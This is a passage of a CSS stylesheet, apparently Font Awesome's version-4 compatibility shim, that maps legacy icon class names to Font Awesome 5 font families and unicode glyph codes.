    .fa.fa-bar-chart:before {
      content: "\f080";
    }

    .fa.fa-bar-chart-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-bar-chart-o:before {
      content: "\f080";
    }

    .fa.fa-facebook-square,
    .fa.fa-twitter-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-gears:before {
      content: "\f085";
    }

    .fa.fa-thumbs-o-up {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-thumbs-o-up:before {
      content: "\f164";
    }

    .fa.fa-thumbs-o-down {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-thumbs-o-down:before {
      content: "\f165";
    }

    .fa.fa-heart-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-heart-o:before {
      content: "\f004";
    }

    .fa.fa-sign-out:before {
      content: "\f2f5";
    }

    .fa.fa-linkedin-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-linkedin-square:before {
      content: "\f08c";
    }

    .fa.fa-thumb-tack:before {
      content: "\f08d";
    }

    .fa.fa-external-link:before {
      content: "\f35d";
    }

    .fa.fa-sign-in:before {
      content: "\f2f6";
    }

    .fa.fa-github-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-lemon-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-lemon-o:before {
      content: "\f094";
    }

    .fa.fa-square-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-square-o:before {
      content: "\f0c8";
    }

    .fa.fa-bookmark-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-bookmark-o:before {
      content: "\f02e";
    }

    .fa.fa-facebook,
    .fa.fa-twitter {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-facebook:before {
      content: "\f39e";
    }

    .fa.fa-facebook-f {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-facebook-f:before {
      content: "\f39e";
    }

    .fa.fa-github {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-credit-card {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-feed:before {
      content: "\f09e";
    }

    .fa.fa-hdd-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hdd-o:before {
      content: "\f0a0";
    }

    .fa.fa-hand-o-right {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-o-right:before {
      content: "\f0a4";
    }

    .fa.fa-hand-o-left {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-o-left:before {
      content: "\f0a5";
    }

    .fa.fa-hand-o-up {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-o-up:before {
      content: "\f0a6";
    }

    .fa.fa-hand-o-down {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-o-down:before {
      content: "\f0a7";
    }

    .fa.fa-arrows-alt:before {
      content: "\f31e";
    }

    .fa.fa-group:before {
      content: "\f0c0";
    }

    .fa.fa-chain:before {
      content: "\f0c1";
    }

    .fa.fa-scissors:before {
      content: "\f0c4";
    }

    .fa.fa-files-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-files-o:before {
      content: "\f0c5";
    }

    .fa.fa-floppy-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-floppy-o:before {
      content: "\f0c7";
    }

    .fa.fa-navicon:before,
    .fa.fa-reorder:before {
      content: "\f0c9";
    }

    .fa.fa-google-plus,
    .fa.fa-google-plus-square,
    .fa.fa-pinterest,
    .fa.fa-pinterest-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-google-plus:before {
      content: "\f0d5";
    }

    .fa.fa-money {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-money:before {
      content: "\f3d1";
    }

    .fa.fa-unsorted:before {
      content: "\f0dc";
    }

    .fa.fa-sort-desc:before {
      content: "\f0dd";
    }

    .fa.fa-sort-asc:before {
      content: "\f0de";
    }

    .fa.fa-linkedin {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-linkedin:before {
      content: "\f0e1";
    }

    .fa.fa-rotate-left:before {
      content: "\f0e2";
    }

    .fa.fa-legal:before {
      content: "\f0e3";
    }

    .fa.fa-dashboard:before,
    .fa.fa-tachometer:before {
      content: "\f3fd";
    }

    .fa.fa-comment-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-comment-o:before {
      content: "\f075";
    }

    .fa.fa-comments-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-comments-o:before {
      content: "\f086";
    }

    .fa.fa-flash:before {
      content: "\f0e7";
    }

    .fa.fa-clipboard,
    .fa.fa-paste {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-paste:before {
      content: "\f328";
    }

    .fa.fa-lightbulb-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-lightbulb-o:before {
      content: "\f0eb";
    }

    .fa.fa-exchange:before {
      content: "\f362";
    }

    .fa.fa-cloud-download:before {
      content: "\f381";
    }

    .fa.fa-cloud-upload:before {
      content: "\f382";
    }

    .fa.fa-bell-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-bell-o:before {
      content: "\f0f3";
    }

    .fa.fa-cutlery:before {
      content: "\f2e7";
    }

    .fa.fa-file-text-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-text-o:before {
      content: "\f15c";
    }

    .fa.fa-building-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-building-o:before {
      content: "\f1ad";
    }

    .fa.fa-hospital-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hospital-o:before {
      content: "\f0f8";
    }

    .fa.fa-tablet:before {
      content: "\f3fa";
    }

    .fa.fa-mobile-phone:before,
    .fa.fa-mobile:before {
      content: "\f3cd";
    }

    .fa.fa-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-circle-o:before {
      content: "\f111";
    }

    .fa.fa-mail-reply:before {
      content: "\f3e5";
    }

    .fa.fa-github-alt {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-folder-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-folder-o:before {
      content: "\f07b";
    }

    .fa.fa-folder-open-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-folder-open-o:before {
      content: "\f07c";
    }

    .fa.fa-smile-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-smile-o:before {
      content: "\f118";
    }

    .fa.fa-frown-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-frown-o:before {
      content: "\f119";
    }

    .fa.fa-meh-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-meh-o:before {
      content: "\f11a";
    }

    .fa.fa-keyboard-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-keyboard-o:before {
      content: "\f11c";
    }

    .fa.fa-flag-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-flag-o:before {
      content: "\f024";
    }

    .fa.fa-mail-reply-all:before {
      content: "\f122";
    }

    .fa.fa-star-half-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-star-half-o:before {
      content: "\f089";
    }

    .fa.fa-star-half-empty {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-star-half-empty:before {
      content: "\f089";
    }

    .fa.fa-star-half-full {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-star-half-full:before {
      content: "\f089";
    }

    .fa.fa-code-fork:before {
      content: "\f126";
    }

    .fa.fa-chain-broken:before {
      content: "\f127";
    }

    .fa.fa-shield:before {
      content: "\f3ed";
    }

    .fa.fa-calendar-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-calendar-o:before {
      content: "\f133";
    }

    .fa.fa-css3,
    .fa.fa-html5,
    .fa.fa-maxcdn {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-ticket:before {
      content: "\f3ff";
    }

    .fa.fa-minus-square-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-minus-square-o:before {
      content: "\f146";
    }

    .fa.fa-level-up:before {
      content: "\f3bf";
    }

    .fa.fa-level-down:before {
      content: "\f3be";
    }

    .fa.fa-pencil-square:before {
      content: "\f14b";
    }

    .fa.fa-external-link-square:before {
      content: "\f360";
    }

    .fa.fa-compass {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-caret-square-o-down {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-caret-square-o-down:before {
      content: "\f150";
    }

    .fa.fa-toggle-down {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-toggle-down:before {
      content: "\f150";
    }

    .fa.fa-caret-square-o-up {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-caret-square-o-up:before {
      content: "\f151";
    }

    .fa.fa-toggle-up {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-toggle-up:before {
      content: "\f151";
    }

    .fa.fa-caret-square-o-right {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-caret-square-o-right:before {
      content: "\f152";
    }

    .fa.fa-toggle-right {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-toggle-right:before {
      content: "\f152";
    }

    .fa.fa-eur:before,
    .fa.fa-euro:before {
      content: "\f153";
    }

    .fa.fa-gbp:before {
      content: "\f154";
    }

    .fa.fa-dollar:before,
    .fa.fa-usd:before {
      content: "\f155";
    }

    .fa.fa-inr:before,
    .fa.fa-rupee:before {
      content: "\f156";
    }

    .fa.fa-cny:before,
    .fa.fa-jpy:before,
    .fa.fa-rmb:before,
    .fa.fa-yen:before {
      content: "\f157";
    }

    .fa.fa-rouble:before,
    .fa.fa-rub:before,
    .fa.fa-ruble:before {
      content: "\f158";
    }

    .fa.fa-krw:before,
    .fa.fa-won:before {
      content: "\f159";
    }

    .fa.fa-bitcoin,
    .fa.fa-btc {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-bitcoin:before {
      content: "\f15a";
    }

    .fa.fa-file-text:before {
      content: "\f15c";
    }

    .fa.fa-sort-alpha-asc:before {
      content: "\f15d";
    }

    .fa.fa-sort-alpha-desc:before {
      content: "\f881";
    }

    .fa.fa-sort-amount-asc:before {
      content: "\f160";
    }

    .fa.fa-sort-amount-desc:before {
      content: "\f884";
    }

    .fa.fa-sort-numeric-asc:before {
      content: "\f162";
    }

    .fa.fa-sort-numeric-desc:before {
      content: "\f886";
    }

    .fa.fa-xing,
    .fa.fa-xing-square,
    .fa.fa-youtube,
    .fa.fa-youtube-play,
    .fa.fa-youtube-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-youtube-play:before {
      content: "\f167";
    }

    .fa.fa-adn,
    .fa.fa-bitbucket,
    .fa.fa-bitbucket-square,
    .fa.fa-dropbox,
    .fa.fa-flickr,
    .fa.fa-instagram,
    .fa.fa-stack-overflow {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-bitbucket-square:before {
      content: "\f171";
    }

    .fa.fa-tumblr,
    .fa.fa-tumblr-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-long-arrow-down:before {
      content: "\f309";
    }

    .fa.fa-long-arrow-up:before {
      content: "\f30c";
    }

    .fa.fa-long-arrow-left:before {
      content: "\f30a";
    }

    .fa.fa-long-arrow-right:before {
      content: "\f30b";
    }

    .fa.fa-android,
    .fa.fa-apple,
    .fa.fa-dribbble,
    .fa.fa-foursquare,
    .fa.fa-gittip,
    .fa.fa-gratipay,
    .fa.fa-linux,
    .fa.fa-skype,
    .fa.fa-trello,
    .fa.fa-windows {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-gittip:before {
      content: "\f184";
    }

    .fa.fa-sun-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-sun-o:before {
      content: "\f185";
    }

    .fa.fa-moon-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-moon-o:before {
      content: "\f186";
    }

    .fa.fa-pagelines,
    .fa.fa-renren,
    .fa.fa-stack-exchange,
    .fa.fa-vk,
    .fa.fa-weibo {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-arrow-circle-o-right {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-arrow-circle-o-right:before {
      content: "\f35a";
    }

    .fa.fa-arrow-circle-o-left {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-arrow-circle-o-left:before {
      content: "\f359";
    }

    .fa.fa-caret-square-o-left {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-caret-square-o-left:before {
      content: "\f191";
    }

    .fa.fa-toggle-left {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-toggle-left:before {
      content: "\f191";
    }

    .fa.fa-dot-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-dot-circle-o:before {
      content: "\f192";
    }

    .fa.fa-vimeo-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-try:before,
    .fa.fa-turkish-lira:before {
      content: "\f195";
    }

    .fa.fa-plus-square-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-plus-square-o:before {
      content: "\f0fe";
    }

    .fa.fa-openid,
    .fa.fa-slack,
    .fa.fa-wordpress {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-bank:before,
    .fa.fa-institution:before {
      content: "\f19c";
    }

    .fa.fa-mortar-board:before {
      content: "\f19d";
    }

    .fa.fa-delicious,
    .fa.fa-digg,
    .fa.fa-drupal,
    .fa.fa-google,
    .fa.fa-joomla,
    .fa.fa-pied-piper-alt,
    .fa.fa-pied-piper-pp,
    .fa.fa-reddit,
    .fa.fa-reddit-square,
    .fa.fa-stumbleupon,
    .fa.fa-stumbleupon-circle,
    .fa.fa-yahoo {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-spoon:before {
      content: "\f2e5";
    }

    .fa.fa-behance,
    .fa.fa-behance-square,
    .fa.fa-steam,
    .fa.fa-steam-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-automobile:before {
      content: "\f1b9";
    }

    .fa.fa-envelope-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-envelope-o:before {
      content: "\f0e0";
    }

    .fa.fa-deviantart,
    .fa.fa-soundcloud,
    .fa.fa-spotify {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-file-pdf-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-pdf-o:before {
      content: "\f1c1";
    }

    .fa.fa-file-word-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-word-o:before {
      content: "\f1c2";
    }

    .fa.fa-file-excel-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-excel-o:before {
      content: "\f1c3";
    }

    .fa.fa-file-powerpoint-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-powerpoint-o:before {
      content: "\f1c4";
    }

    .fa.fa-file-image-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-image-o:before {
      content: "\f1c5";
    }

    .fa.fa-file-photo-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-photo-o:before {
      content: "\f1c5";
    }

    .fa.fa-file-picture-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-picture-o:before {
      content: "\f1c5";
    }

    .fa.fa-file-archive-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-archive-o:before {
      content: "\f1c6";
    }

    .fa.fa-file-zip-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-zip-o:before {
      content: "\f1c6";
    }

    .fa.fa-file-audio-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-audio-o:before {
      content: "\f1c7";
    }

    .fa.fa-file-sound-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-sound-o:before {
      content: "\f1c7";
    }

    .fa.fa-file-video-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-video-o:before {
      content: "\f1c8";
    }

    .fa.fa-file-movie-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-movie-o:before {
      content: "\f1c8";
    }

    .fa.fa-file-code-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-code-o:before {
      content: "\f1c9";
    }

    .fa.fa-codepen,
    .fa.fa-jsfiddle,
    .fa.fa-vine {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-life-bouy,
    .fa.fa-life-ring {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-life-bouy:before {
      content: "\f1cd";
    }

    .fa.fa-life-buoy {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-life-buoy:before {
      content: "\f1cd";
    }

    .fa.fa-life-saver {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-life-saver:before {
      content: "\f1cd";
    }

    .fa.fa-support {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-support:before {
      content: "\f1cd";
    }

    .fa.fa-circle-o-notch:before {
      content: "\f1ce";
    }

    .fa.fa-ra,
    .fa.fa-rebel {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-ra:before {
      content: "\f1d0";
    }

    .fa.fa-resistance {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-resistance:before {
      content: "\f1d0";
    }

    .fa.fa-empire,
    .fa.fa-ge {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-ge:before {
      content: "\f1d1";
    }

    .fa.fa-git,
    .fa.fa-git-square,
    .fa.fa-hacker-news,
    .fa.fa-y-combinator-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-y-combinator-square:before {
      content: "\f1d4";
    }

    .fa.fa-yc-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-yc-square:before {
      content: "\f1d4";
    }

    .fa.fa-qq,
    .fa.fa-tencent-weibo,
    .fa.fa-wechat,
    .fa.fa-weixin {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-wechat:before {
      content: "\f1d7";
    }

    .fa.fa-send:before {
      content: "\f1d8";
    }

    .fa.fa-paper-plane-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-paper-plane-o:before {
      content: "\f1d8";
    }

    .fa.fa-send-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-send-o:before {
      content: "\f1d8";
    }

    .fa.fa-circle-thin {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-circle-thin:before {
      content: "\f111";
    }

    .fa.fa-header:before {
      content: "\f1dc";
    }

    .fa.fa-sliders:before {
      content: "\f1de";
    }

    .fa.fa-futbol-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-futbol-o:before {
      content: "\f1e3";
    }

    .fa.fa-soccer-ball-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-soccer-ball-o:before {
      content: "\f1e3";
    }

    .fa.fa-slideshare,
    .fa.fa-twitch,
    .fa.fa-yelp {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-newspaper-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-newspaper-o:before {
      content: "\f1ea";
    }

    .fa.fa-cc-amex,
    .fa.fa-cc-discover,
    .fa.fa-cc-mastercard,
    .fa.fa-cc-paypal,
    .fa.fa-cc-stripe,
    .fa.fa-cc-visa,
    .fa.fa-google-wallet,
    .fa.fa-paypal {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-bell-slash-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-bell-slash-o:before {
      content: "\f1f6";
    }

    .fa.fa-trash:before {
      content: "\f2ed";
    }

    .fa.fa-copyright {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-eyedropper:before {
      content: "\f1fb";
    }

    .fa.fa-area-chart:before {
      content: "\f1fe";
    }

    .fa.fa-pie-chart:before {
      content: "\f200";
    }

    .fa.fa-line-chart:before {
      content: "\f201";
    }

    .fa.fa-angellist,
    .fa.fa-ioxhost,
    .fa.fa-lastfm,
    .fa.fa-lastfm-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-cc {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-cc:before {
      content: "\f20a";
    }

    .fa.fa-ils:before,
    .fa.fa-shekel:before,
    .fa.fa-sheqel:before {
      content: "\f20b";
    }

    .fa.fa-meanpath {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-meanpath:before {
      content: "\f2b4";
    }

    .fa.fa-buysellads,
    .fa.fa-connectdevelop,
    .fa.fa-dashcube,
    .fa.fa-forumbee,
    .fa.fa-leanpub,
    .fa.fa-sellsy,
    .fa.fa-shirtsinbulk,
    .fa.fa-simplybuilt,
    .fa.fa-skyatlas {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-diamond {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-diamond:before {
      content: "\f3a5";
    }

    .fa.fa-intersex:before {
      content: "\f224";
    }

    .fa.fa-facebook-official {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-facebook-official:before {
      content: "\f09a";
    }

    .fa.fa-pinterest-p,
    .fa.fa-whatsapp {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-hotel:before {
      content: "\f236";
    }

    .fa.fa-medium,
    .fa.fa-viacoin,
    .fa.fa-y-combinator,
    .fa.fa-yc {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-yc:before {
      content: "\f23b";
    }

    .fa.fa-expeditedssl,
    .fa.fa-opencart,
    .fa.fa-optin-monster {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-battery-4:before,
    .fa.fa-battery:before {
      content: "\f240";
    }

    .fa.fa-battery-3:before {
      content: "\f241";
    }

    .fa.fa-battery-2:before {
      content: "\f242";
    }

    .fa.fa-battery-1:before {
      content: "\f243";
    }

    .fa.fa-battery-0:before {
      content: "\f244";
    }

    .fa.fa-object-group,
    .fa.fa-object-ungroup,
    .fa.fa-sticky-note-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-sticky-note-o:before {
      content: "\f249";
    }

    .fa.fa-cc-diners-club,
    .fa.fa-cc-jcb {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-clone,
    .fa.fa-hourglass-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hourglass-o:before {
      content: "\f254";
    }

    .fa.fa-hourglass-1:before {
      content: "\f251";
    }

    .fa.fa-hourglass-2:before {
      content: "\f252";
    }

    .fa.fa-hourglass-3:before {
      content: "\f253";
    }

    .fa.fa-hand-rock-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-rock-o:before {
      content: "\f255";
    }

    .fa.fa-hand-grab-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-grab-o:before {
      content: "\f255";
    }

    .fa.fa-hand-paper-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-paper-o:before {
      content: "\f256";
    }

    .fa.fa-hand-stop-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-stop-o:before {
      content: "\f256";
    }

    .fa.fa-hand-scissors-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-scissors-o:before {
      content: "\f257";
    }

    .fa.fa-hand-lizard-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-lizard-o:before {
      content: "\f258";
    }

    .fa.fa-hand-spock-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-spock-o:before {
      content: "\f259";
    }

    .fa.fa-hand-pointer-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-pointer-o:before {
      content: "\f25a";
    }

    .fa.fa-hand-peace-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-peace-o:before {
      content: "\f25b";
    }

    .fa.fa-registered {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-chrome,
    .fa.fa-creative-commons,
    .fa.fa-firefox,
    .fa.fa-get-pocket,
    .fa.fa-gg,
    .fa.fa-gg-circle,
    .fa.fa-internet-explorer,
    .fa.fa-odnoklassniki,
    .fa.fa-odnoklassniki-square,
    .fa.fa-opera,
    .fa.fa-safari,
    .fa.fa-wikipedia-w {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-television:before {
      content: "\f26c";
    }

    .fa.fa-500px,
    .fa.fa-amazon,
    .fa.fa-contao {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-calendar-plus-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-calendar-plus-o:before {
      content: "\f271";
    }

    .fa.fa-calendar-minus-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-calendar-minus-o:before {
      content: "\f272";
    }

    .fa.fa-calendar-times-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-calendar-times-o:before {
      content: "\f273";
    }

    .fa.fa-calendar-check-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-calendar-check-o:before {
      content: "\f274";
    }

    .fa.fa-map-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-map-o:before {
      content: "\f279";
    }

    .fa.fa-commenting:before {
      content: "\f4ad";
    }

    .fa.fa-commenting-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-commenting-o:before {
      content: "\f4ad";
    }

    .fa.fa-houzz,
    .fa.fa-vimeo {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-vimeo:before {
      content: "\f27d";
    }

    .fa.fa-black-tie,
    .fa.fa-edge,
    .fa.fa-fonticons,
    .fa.fa-reddit-alien {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-credit-card-alt:before {
      content: "\f09d";
    }

    .fa.fa-codiepie,
    .fa.fa-fort-awesome,
    .fa.fa-mixcloud,
    .fa.fa-modx,
    .fa.fa-product-hunt,
    .fa.fa-scribd,
    .fa.fa-usb {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-pause-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-pause-circle-o:before {
      content: "\f28b";
    }

    .fa.fa-stop-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-stop-circle-o:before {
      content: "\f28d";
    }

    .fa.fa-bluetooth,
    .fa.fa-bluetooth-b,
    .fa.fa-envira,
    .fa.fa-gitlab,
    .fa.fa-wheelchair-alt,
    .fa.fa-wpbeginner,
    .fa.fa-wpforms {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-wheelchair-alt:before {
      content: "\f368";
    }

    .fa.fa-question-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-question-circle-o:before {
      content: "\f059";
    }

    .fa.fa-volume-control-phone:before {
      content: "\f2a0";
    }

    .fa.fa-asl-interpreting:before {
      content: "\f2a3";
    }

    .fa.fa-deafness:before,
    .fa.fa-hard-of-hearing:before {
      content: "\f2a4";
    }

    .fa.fa-glide,
    .fa.fa-glide-g {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
